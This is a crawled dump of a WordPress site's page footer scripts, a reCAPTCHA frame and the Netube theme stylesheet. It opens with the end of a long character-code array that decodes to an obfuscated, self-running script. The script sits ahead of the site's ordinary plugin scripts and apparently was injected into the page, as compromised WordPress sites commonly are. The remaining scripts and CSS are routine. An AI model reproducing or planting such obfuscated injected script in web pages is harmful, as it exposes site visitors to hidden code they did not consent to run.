116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/jquery.easing.min.js?ver=1.0" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/smartresize.min.js?ver=1.0" id="smartresize-js"></script>
<script type="text/javascript" id="netube-theme-js-extra">
/* <![CDATA[ */
var netube_ajax_var = {"admin_ajax_url":"https://www.theveraprojects.com/wp-admin/admin-ajax.php","like_nonce":"806a947cb5","fav_nonce":"ad508dc5cf","infinite_loader":"https://www.theveraprojects.com/wp-content/themes/netube/assets/images/infinite-loder.gif","load_posts":"Loading next set of posts.","no_posts":"No more posts to load.","cmt_nonce":"5a7c85ed9e","mc_nounce":"e96449fbbd","wait":"Wait..","must_fill":"Must Fill Required Details.","valid_email":"Please enter valid email!","cart_update_pbm":"Cart Update Problem.","news_problem":"News Retrieve Problem.","redirecturl":"https://www.theveraprojects.com/","loadingmessage":"Sending user info, please wait...","valid_login":"Please enter valid username/password!","req_reg":"Please enter required fields values for registration!","lazy_opt":"","yt_api":"","netube_filter_nce":"67de76db6e"};
//# sourceURL=netube-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/theme-function.js?ver=1.0" id="netube-theme-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/news-block.js?ver=1.0" id="netube-block-js"></script>
<script type="text/javascript" src="https://www.theveraprojects.com/wp-content/themes/netube/assets/js/sticky-kit.min.js?ver=1.1.3" id="sticky-kit-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.theveraprojects.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.theveraprojects.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4GCliC7Kp4XkMHBx3MHXhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769195616187');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.theveraprojects.com/wp-content/themes/netube/style.css?ver=1.0
body_size: 47099
content:
/*
Theme Name: Netube
Theme URI: http://demo.zozothemes.com/netube/
Author: zozothemes
Author URI: http://zozothemes.com/
Description: netube brings your site to life with header video and immersive featured images. With a focus on business sites, it features multiple sections on the front page as well as widgets, navigation and social menus, a logo, and more. Personalize its asymmetrical grid with a custom color scheme and showcase your multimedia content with post formats. Our default theme for 2019 works great in many languages, for any abilities, and on any device.
Version: 1.1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: netube
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready
*/

/*-------------------------------------------
              TABLE OF CONTENT
---------------------------------------------*/
/**! 01. Normalize **/
/**! 02. Typography **/
/**! 03. Accessibility **/
/**! 04. Theme Default Styles **/
/**! 05. Buttons **/
/**! 06. Alignments **/
/**! 07. Header Common Style **/
/**! 08. Social Icons General Style **/
/**! 09. Header Styles **/
/**! 10. Sticky/Fixed Header Space Styles **/
/**! 11. Full Screen Search **/
/**! 12. Mobile Header Styles **/
/**! 13. Page Title **/
/**! 14. Blog Layout and Styles **/
/**! 15. Owl Carousel **/
/**! 16. Widget Styles **/
/**! 17. VC Styles **/
/**! 18. Footer Styles **/
/**! 19. Woo Styles **/
/**! 20. Footer Styles **/
/**! 21. Animation key frames **/
/**! 22. Extra Spacing **/
/**! 23. Responsive Styles **/
/**! 24. RTL( Right to Left ) Styles **/

/*------------------------------------------------------------
01. Normalize
--------------------------------------------------------------*/
body {
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;	
}
a {
    text-decoration: none;
    outline:none;
    cursor: pointer;
	color:#000000;
}
a:focus, a:hover, a:active {
    text-decoration: none;
    outline:none;
    transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
p {
    margin-bottom: 10px;
}
ul {
    list-style: none;
	padding: 0;
}
ul:last-child, ol li:last-child {
	margin-bottom: 0px;
}
ol li {
    margin-bottom: 8px;
}
ul.nav > li {
    display: inline-block;
}
strong, .editor-styles-wrapper .editor-block-list__layout .editor-block-list__block strong {
    color: #222;
}
img, video {
    max-width: 100%;
    height: auto;
}
img {
	display:block;
	margin:0 auto;
}
select {
    height: 40px;
    line-height: 40px;
    padding: 0 10px;
    border: 1px solid #e8e8e8;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	background: url(assets/images/select-arrow.png) 96% / 7% no-repeat;
	background-color: #fff;
}
dd {
    margin-left: 40px;
}
i, cite, em, var, address, dfn {
    font-style: italic;
}
address {
	line-height: 1.8;
}
figcaption {
    margin-top: 4px;
}

/* CAUTION: IE hackery ahead */
select::-ms-expand { 
    display: none; /* remove default arrow on ie10 and ie11 */
}

/* target Internet Explorer 9 to undo the custom arrow */
@media screen and (min-width:0\0) {
    select {
        background:none\9;
        padding: 5px\9;
    } 
}

select:focus {
	outline:0;
}
input:focus {
    outline: 0;
}
span:focus {
    outline: 0;
}
::selection {
	color:#fff;
}
pre {
    background: #eeeeee none repeat scroll 0 0;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}
table td, table th {
    border: 1px solid #e1e1e1;
    padding: 5px 10px;
}
input {
    border: 1px solid #cccccc;
}
table {
	margin-bottom: 15px;
}

/*--------------------------------------------------------------
02. Typography
--------------------------------------------------------------*/
.typo-white,.typo-white a, .typo-white .portfolio-filter li a, .typo-white input, .typo-white textarea,.typo-white h1,.typo-white h2,.typo-white h3,.typo-white h4,.typo-white h5,.typo-white h6, .typo-white .netube-block-title span {
    color: #fff;
}

.typo-dark, .typo-dark .portfolio-filter li a, .typo-dark .netube-block-title span {
    color: #000;
}
.typo-grey {
	color:#7a7a7a;
}
h1, h2, h3, h4, h5, h6 {
    clear: both;
}
/*--------------------------------------------------------------
03. Accessibility
--------------------------------------------------------------*/

/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 700;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #333;
	padding: 2px;
}

/*--------------------------------------------------------------
04. Theme Default Styles
--------------------------------------------------------------*/
.netube-page .post-comments-wrapper {
    margin-bottom: 50px;
}
.post-title, .entry-header {
	-ms-word-wrap: break-word;
    word-wrap: break-word;
}
.breadcrumb > a, .breadcrumb > span,
.nav-links > div a, .nav-links > div a {
	word-break: break-all;
}
figure {
    margin: 0 0 5px;
	max-width: 100%;
}
ul.sub-menu{
	padding-left:15px;
}
.netube-mobile-menu ul.sub-menu {
    width: 100%;
}
.widget_nav_menu .sub-menu > li {
    padding-bottom: 0;
}
.navbar{
	padding:0;
}
.pull-left {
    float: left;
}
.pull-right {
    float: right;
}
.netube-content-wrapper{
	clear: both;
}
.theme-bg {
    padding: 0px 5px;
    color: #fff;
    margin: 0 1px;
}
.container, .boxed-container, .custom-container {
    margin: 0 auto;
    max-width: 100%;
    padding: 0 45px;
    width: 1140px;
}
.netube-header .custom-container,
.page-title-wrap .container {
    padding: 0;
}
.img-before::before{
	content:'';
	display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.nav-item-inner img {
    display: inline-block;
    vertical-align: middle;
}

.nav-item-inner img:before {
    content: "";
    height: 100%;
    vertical-align: middle;
    display: inline-block;
}
.page-links > a, .page-links > span {
    padding: 8px 17px;
    margin-right: 10px;
    box-shadow: 0 14px 28px rgba(236, 236, 236, 0.38), 0 10px 10px rgb(236, 236, 236);
    font-size: 13px;
    margin-bottom: 10px;
}
.page-links > a:hover, .page-links > span {
    color: #fff;
}
.single-post-template article.post .page-links > a {
    color: #000;
}
.page-links > a:hover {
    color: #fff;
}
.single-post-template article.post .page-links > a:hover {
    color: #fff;
}
.site-title {
    font-size: 33px;
    vertical-align: middle;
}
article.post.sticky {
    position: relative;
}
.sticky-post-icon {
    color: #333;
    font-size: 25px;
    right: 20px;
    position: absolute;
    top: 20px;
    -webkit-opacity: 0.5;
    -moz-opacity: 0.5;
    opacity: 0.5;
}
.topbar-items > .nav-item,
.logobar-items > .nav-item,
.navbar-items > .nav-item {
	height: auto;
	transition: all 0.4s ease-in-out 0s;
    -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.main-logo img.custom-logo {
    padding: 10px 0;
}
.main-logo.max-log-width {
    max-width: 400px;
    display: inline-block;
    line-height: 34px;
    vertical-align: middle;
}
.site-desc {
	margin-bottom: 0;
    line-height: 25px;
}
.topbar span.site-date {
    padding: 2px 8px;
    border-radius: 4px;
    color: #fff;
    font-size: 11px;
}
ol ul, .entry-content > ul, .comment-text > ul, .type-page > ul,
.entry-content > ul ul, .comment-text > ul ul, .type-page > ul ul {
	list-style: disc;
	margin-left: 15px;
	padding-left: 15px;
}
.page-links {
    clear: both;
    float: none;
	padding-top: 15px;
}
.post-comments .post-box-title {
    margin-bottom: 33px;
    font-size: 18px;
    text-transform: uppercase;
}
.post-password-form input[type="submit"], 
.post-password-form input[type="password"] {
    line-height: 40px;
    height: 40px;
}
.post-password-form input[type="submit"]:hover {
	background: #000;
}
.post-password-form input[type="submit"] {
    color: #fff;
}
.post-password-form input[type="password"] {
    padding: 0 10px;
}
.single-post-template .entry-content > h3 {
	margin-top: 20px;
}
.single-post-template .entry-content > h3:first-child {
	margin-top: 0;
}
img.alignleft,
img.alignright {
	float: none;
	margin: 0;
	margin-bottom: 15px;
}
img.alignleft {
	float: left;
	margin-right: 15px;
}
img.alignright {
	float: right;
	margin-left: 15px;
}
/*.back-to-top*/
.back-to-top {
	display: none;
    bottom: 20px;
    position: fixed;
    right: 30px;
    text-align: center;
    width: 40px;
    z-index: 1;
}
a.back-to-top {
    background-color: #333333;
    color: #ffffff !important;
    height: 40px;
    line-height: 43px;
    width: 40px;    
	-webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%; 
    -webkit-transition: all ease 0.5s;
    -moz-transition: all ease 0.5s;
    -ms-transition: all ease 0.5s;
    -o-transition: all ease 0.5s;
    transition: all ease 0.5s;
}
a.back-to-top:hover > i {
	color: #fff;
}
.secondary-menu-area {
    overflow-y: auto;
}
.form-control {
    display: block;
    width: 100%;
    height: 40px;
    padding: 6px 20px;
    font-size: inherit;
    line-height: 1.42857143;
    color: #555;
    background-color: #fff;
    background-image: none;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    box-shadow: none;
    -webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out 0.15s;
    -o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.form-control:focus {
    box-shadow: none;
}
.site-footer .widget .form-control {
    background: #2b2b2b;
    color: #fff;
    border: none;
}
textarea.form-control {
    height: 165px;
    padding: 15px 20px;
}
/* Netube 404 style */
.site-main .error-404 {
    padding: 100px 0;
}
.img-404-wrap img {
    max-width: 354px;
    margin-bottom: 25px;
}
.error-404 .page-title {
    color: #000;
}
.site-main .error-404 .page-content {
    padding: 30px 0;
}

/* Netube Ads Style */
.site-footer .adv-wrapper {
    padding: 30px 0;
    text-align: center;
    text-align: -webkit-center;
}
.header-inner .adv-wrapper > * {
    vertical-align: middle;
    -webkit-box-align: center!important;
    -ms-flex-align: center!important;
    align-items: center!important;
}
/* Page Loader */
.page-loader {
	position: fixed;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	z-index: 9999;
}

/*Icons*/
span.before-icon {
    padding-right: 4px;
    width: auto;
    height: auto;
    font-size: 13px;
}

/*--------------------------------------------------------------
05. Buttons
--------------------------------------------------------------*/

.btn,button {
	cursor:pointer;
    display: inline-block;
    padding: 9px 12px;
    margin-bottom: 0;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-image: none;
    border: 1px solid transparent;
	border-radius: 0;
}
.btn.focus, .btn:focus {
    box-shadow: none;
}
.btn.classic, .btn.bordered:hover {
	color:#fff;
}
.btn.btn-default {
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
	color: #ffffff;
}
.btn.btn-default:hover {
	color: #ffffff;
}
.btn.classic , .btn.inverse {
    background: #000;
	color:#fff;
} 
.btn.link {
    background: none;
    padding: 0;
}
.btn.link:hover {
    background: none;
    text-decoration: underline;
    color: unset;
	border-color: transparent;
}
.btn.bordered {
    background: transparent;
    border: 1px solid;
}

.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    margin-left: 0;
    border-color: transparent;
}
/*button hover*/
input[type="submit"]:hover,
.btn:hover , button:hover , 
.search-form .input-group .btn:hover {
    background: #000;
	color:#fff;
}
.btn.inverse:hover {
    background: #fff;
    color: #000;
}


/*--------------------------------------------------------------
06. Alignments
--------------------------------------------------------------*/

.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
07. Header Common Style 
--------------------------------------------------------------*/
.netube-header{
	background-color:#fff;
}
.netube-header.header-absolute {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    left: 0;
    position: absolute;
    right: 0;
    z-index: 9;
}
.netube-header .navbar-nav .nav-item{
	list-style:none;
}
.netube-header .header-inner .nav-link{
	padding-top:0;
	padding-bottom:0;
}
.netube-header .topbar-items.nav ul > li.menu-item > a {
    position: relative;
}
.netube-header .topbar-items.nav ul > li.menu-item > a:after {
    content: "|";
    padding-left: 8px;
    color: #c2c2c2;
    position: absolute;
}
.netube-header .topbar-items.nav ul > li.menu-item:last-child > a:after {
    content: unset;
}
.netube-header .header-inner ul.dropdown-menu > li > a {
	transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
}
ul.dropdown-menu > li {
    padding: 0 15px;
}
.netube-header ul.dropdown-menu > li > a:hover {
    padding-left: 5px;
    transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
    -moz-transition: all 0.2s ease-in-out 0s;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    -ms-transition: all 0.2s ease-in-out 0s;
}
.netube-header .dropdown-menu .nav-link {
    display: block;
    padding: 10px 0;
    white-space: nowrap;
}
.netube-header .dropdown-menu li:last-child .nav-link {
    border: none;
}
.boxed-container{
	position:relative;
	margin-left:auto;
	margin-right:auto;
}
.nav.pull-center{
	position: static;
	left: 0;
	right: 0;
	float: left;
	display: inline-block;
	text-align: center;
	-webkit-opacity: 0;
	-moz-opacity: 0;
	opacity: 0;
}
.nav.pull-center.show-opacity {
	-webkit-opacity: 1;
	-moz-opacity: 1;
	opacity: 1;
	-webkit-transition: opacity ease 0.35s;
	-moz-transition: opacity ease 0.35s;
	transition: opacity ease 0.35s;
}
.nav.pull-center .nav{
	display: inline-flex;
}
.search-form .input-group .form-control {
    background: #fff none repeat scroll 0 0;
    border: 1px solid #eee;
    border-right: 0;
	height: 45px;
    line-height: 45px;
    color: #999;
}
.bottom-search-wrap .search-form .input-group .form-control {
    color: #fff;
}
.search-form .input-group .input-group-btn {
    line-height: 40px;
    height: 40px;
    display: inherit;
}
.full-search-wrapper.search-wrapper-opened .search-form .input-group .input-group-btn {
    line-height: 75px;
    height: 75px;
    display: block;
    width: 150px;
}
.bottom-search-wrap .input-group-btn {
	display: flex;
}
.bottom-search-wrap .search-form .input-group .form-control:placeholder {
	color: #fff;
}
input[type="submit"] {
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
input[type="submit"], .search-form .input-group .btn{
    border: medium none;
    line-height: 45px;
    padding: 0px 15px;
}
.search-form .input-group .btn {
	padding: 0 16px;	
}
.search-form .input-group .btn:hover,
.search-form .input-group .btn:focus,
.search-form .input-group .btn:active {
     transition: all 0.4s ease-in-out 0s;
     -moz-transition: all 0.4s ease-in-out 0s;
    -webkit-transition: all 0.4s ease-in-out 0s;
    -o-transition: all 0.4s ease-in-out 0s;
    -ms-transition: all 0.4s ease-in-out 0s;
}
.search-form .input-group .btn:focus {
    box-shadow: none;
}
.nav-item-inner .search-form{
	display:inline-block;
	vertical-align: middle;
}
.sticky-logo{
	display:none;
}
.nav-link {
    padding: 0 10px;
	display: block;
}   

/*  Close icon style */
.close {
	position: absolute;
	right: 16px;
	top: 16px;
	width: 32px;
	height: 32px;
	
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";
	filter: alpha(opacity=30);
	-moz-opacity: 1;
	-khtml-opacity: 1;
	opacity: 1;
    border-radius: 50%;
    -ms-border-radius: 50%;
    -moz-border-radius: 50%;
    -o-border-radius: 50%;
    -webkit-border-radius: 50%;
}
.close:hover {
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
	filter: alpha(opacity=100);
	-moz-opacity: .7;
	-khtml-opacity: .7;
	opacity: .7;
    cursor: pointer;
}
.close:before, .close:after {
    position: absolute;
    content: ' ';
    height: 16px;
    width: 2px;
    background-color: #fff;
    right: 15px;
    top: 8px;
    transition: all ease .4s;
    -webkit-transition: all ease .4s;
    -moz-transition: all ease .4s;
}
.close:before {
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
}
.close:after {
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}
.close:hover:before, .close:hover:after {
    transform: rotate(90deg);
    transition: all ease .4s;
}

/*--------------------------------------------------------------
08. Social Icons General Style
--------------------------------------------------------------*/

.social-icons .nav {
    display: block;
}
ul.social-icons > li {
	text-align: center;
	text-align: -webkit-center;
	padding:0;
}
ul.social-icons > li > a {
    display: inline-block;
    height: 40px;
    line-height: 40px;
    margin-right: 5px;
    width: 40px;
	transition: all ease 0.35s;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	-ms-transition: all ease 0.35s;
}
article ul.social-icons > li > a {
	background: transparent;
    border: solid 1px #d5eaea;
}
.sticky-social-wrap ul.nav.social-icons {
    display: inline-block;
}
.sticky-social-wrap ul.social-icons > li {
	display: block;
}
.sticky-social-wrap ul.nav.social-icons {
    display: inline-block;
    position: fixed;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
	
}
.sticky-social-wrap ul.social-icons > li > a {
    color: #fff;
    margin: 0;
    width: 50px;
    line-height: 53px;
    height: 50px;
}
.netube-single-post .sticky-social-wrap ul.social-icons > li > a:hover {
    background: #222;
}
/*Social Icons Colors*/
ul.social-icons.social-circled > li a ,
article ul.social-icons > li > a {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}
ul.social-icons.social-rounded > li a {
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
}
ul.social-icons.social-white > li a, ul.social-icons.social-h-white > li a:hover {
	color: #fff;
}
ul.social-icons.social-black > li a, ul.social-icons.social-h-black > li a:hover {
	color: #333;
}
ul.social-icons.social-bg-white > li a, ul.social-icons.social-hbg-white > li a:hover {
	background-color: #fff;
}
ul.social-icons.social-bg-black > li a, ul.social-icons.social-hbg-black > li a:hover {
	background-color: #333;
}
ul.social-icons.social-bg-light > li a, ul.social-icons.social-hbg-light > li a:hover {
	background: rgba(255, 255, 255, 0.5);
}
ul.social-icons.social-bg-dark > li a, ul.social-icons.social-hbg-dark > li a:hover {
	background: #333;
}

/* Social Media Colors */
ul.social-icons.social-hbg-transparent > li a:hover {
 background: transparent;
}
ul.social-icons.social-own > li a.social-fb, ul.social-icons.social-h-own > li a.social-fb:hover {
	color: #3b5999;
}
ul.social-icons.social-own > li a.social-twitter, ul.social-icons.social-h-own > li a.social-twitter:hover {
	color: #55acee;
}
ul.social-icons.social-own > li a.social-instagram, ul.social-icons.social-h-own > li a.social-instagram:hover {
	color: #e4405f;
}
ul.social-icons.social-own > li a.social-linkedin, ul.social-icons.social-h-own > li a.social-linkedin:hover {
	color: #0077B5;
}
ul.social-icons.social-own > li a.social-pinterest, ul.social-icons.social-h-own > li a.social-pinterest:hover {
	color: #bd081c;
}
ul.social-icons.social-own > li a.social-youtube, ul.social-icons.social-h-own > li a:hover.social-youtube {
    color: #cd201f;
}
ul.social-icons.social-own > li a.social-vimeo, ul.social-icons.social-h-own > li a.social-vimeo:hover {
	color: #1ab7ea;
}
ul.social-icons.social-own > li a.social-soundcloud, ul.social-icons.social-h-own > li a.social-soundcloud:hover {
	color: #ff3300;
}
